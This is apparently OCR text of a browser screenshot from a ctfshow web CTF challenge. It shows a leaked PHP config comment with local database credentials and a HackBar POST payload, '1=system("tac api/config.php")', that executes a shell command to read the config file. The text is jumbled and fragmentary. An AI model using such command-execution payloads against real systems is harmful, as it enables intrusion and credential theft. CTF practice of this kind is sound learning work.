 应用 Gmail YouTube 地图 史上最全kali Linux... 残疾儿童送课上门... 蜂考(高斯课堂)-部... 高斯课堂大学物理_... 求蜂考高斯课堂的... 高斯课堂 大学物理... 阅读清单
admin admin 1 $charName = "utf-8"; $dbname = "ctfshow_web"; $dbpwd = "root"; $dbuser = "root"; $dbhost ="127.0.0.1"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
time: 2020-11-01 19:29:25 # @Last Modified by: h1xa # @Date: 2020-11-01 14:21:14 # @Author: h1xa # -*- coding: utf-8 -*- /*
这里有数据库用户
和密码
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://913eb292-cae3-4635-b8cf-852f3fd0d18f.challenge.ctf.show/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system("tac api/config.php");
Console
top Filter Default levels 2 Issues: 2